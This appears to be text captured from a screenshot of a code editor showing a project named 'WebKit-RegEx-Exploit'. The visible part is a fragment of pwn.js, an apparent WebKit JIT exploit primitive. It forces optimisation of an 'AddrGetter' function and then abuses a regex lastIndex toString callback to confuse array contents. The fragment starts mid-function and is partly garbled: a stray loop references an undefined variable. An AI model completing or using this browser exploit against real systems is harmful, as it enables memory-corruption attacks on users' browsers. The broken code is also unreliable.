 FOLDERS
WebKit-RegEx-Exploit
stage2
wasm
.gitignore
index.html
/* int64.js
/* logging.js
pwn.html
/* pwn.js
README.md
/* ready.js
/* utils.js
pwn.js
untitled
8 function getarray() {
9 return array;
10 }
11
12 // Target function
13 var AddrGetter = function(array) {
14 for (var i = 2; i < array.length; i++) {
15 if (num % i === 0) {
16 return false;
17 }
18 }
19
20 array = getarray();
21 reg[Symbol.match](val === null);
22 return array[0];
23 }
24
25 // Force optimization
26 for (var i = 0; i < 100000; ++i)
27 AddrGetter(array);
28
29 // Setup haxx
30 regexLastIndex = {};
31 regexLastIndex.toString = function() {
32 array[0] = val;
33 return "0";
34 };
35 reg.lastIndex = regexLastIndex;
36
37 // Do it!
38 return AddrGetter(array);
39 }